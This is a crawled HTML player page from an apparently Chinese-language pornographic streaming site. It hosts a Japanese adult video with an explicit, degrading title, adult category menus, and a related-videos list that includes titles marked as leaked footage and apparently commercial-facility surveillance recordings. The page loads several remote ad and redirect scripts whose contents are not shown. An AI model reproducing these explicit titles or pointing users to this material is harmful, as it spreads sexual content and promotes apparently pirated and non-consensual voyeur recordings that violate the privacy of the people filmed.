

--- FILE ---
content_type: text/html
request_url: http://273ff.com/play/index30431-0-0.html
body_size: 4193
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=30431;var seaplaylink="/play/index30431-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            产生危险M愿望的刚毛淫穴重考生，被强壮的大肉ˇ棒们终日猛烈插入的上京体验。住在长野 桜庭菜乃花 SDAB-336
        </title>
        <meta name="keywords" content="产生危险M愿望的刚毛淫穴重考生，被强壮的大肉ˇ棒们终日猛烈插入的上京体验。住在长野 桜庭菜乃花 SDAB-336" />
        <meta name="description" content="产生危险M愿望的刚毛淫穴重考生，被强壮的大肉ˇ棒们终日猛烈插入的上京体验。住在长野 桜庭菜乃花 SDAB-336" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;产生危险M愿望的刚毛淫穴重考生，被强壮的大肉ˇ棒们终日猛烈插入的上京体验。住在长野 桜庭菜乃花 SDAB-336
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20260113/H1bVydLT/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20260113/H1bVydLT/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20260113/H1bVydLT/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index27163-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251225-1/e111b8c64396fb0ef79a703b7e64f39a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                为了深爱的老公、代替当..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12788-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250929-1/206c064bfa097fcd979f2ffb8257111b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵瑞穗，一个危险的女孩..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2287-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250728-1/bc42c620b0426d30536d22641a3eadf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NAPS007ナンパ即..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30488-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260115-1/445eaeedf8654f4e043c66d573d7d5a1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DHEL-001-流出..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24512-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251209-1/9d0f0d8e044c185c98f70bb511a54f7b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1pondo 0531..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30170-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260113-1/77f34e60b3a0eb48302d488d1833a2b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Caribbeanco..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9600-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/5fb8ccbafab4b07fcf64729c3a7f6f3e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1pondo 极端射精..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2419-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250730-1/392de7dd64e50493e7232c7a532f2af8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFSD014勃起最前..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15418-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251015-1/fb0a371849f9a369db050331356f6f64.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                女孩的构造 新藤瑞季 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10589-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250916-1/d28334d21d53ab01919314510c26f930.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                M痴女 凉宫暖 1po..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250810-1/d6dfcf970e19a4c087180148c5c82c4b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                WAWA036北欧から..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22838-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251129-1/627b2bdb2683428bc38f0690ae53ed20.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [泄漏影片]商业设施监..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33e5bb4267634364b909296a1855f148","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>